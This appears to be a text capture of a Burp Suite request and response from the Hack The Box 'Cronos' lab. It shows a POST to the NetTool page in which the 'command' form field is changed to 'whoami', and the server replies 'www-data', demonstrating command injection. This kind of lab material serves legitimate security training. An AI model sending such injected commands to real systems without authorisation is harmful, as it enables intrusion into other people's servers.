 Send Cancel < | ▼ > | ▼ Target: http://admin.cronos.htb
Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Cookie: PHPSESSID=i7gg0rursaqnphesksj98l9a65
Upgrade-Insecure-Requests: 1
command=whoami&host=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2020 18:12:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 456
Connection: close
Content-Type: text/html; charset=UTF-8
<html">
<head>
<title>NetToolv0.1</title>
</head>
<body>
<h1>NetToolv0.1</h1>
<form method="POST" action="">
<select name="command">
<option value="traceroute">traceroute</option>
<option value="ping -c 1">ping</option>
</select>
<input type="text" name="host" value="8.8.8.8"/>
<input type="submit" value="Execute!"/>
</form>
www-data<br>
<p><a href = "logout.php">SignOut</a></p>
</body>
</html>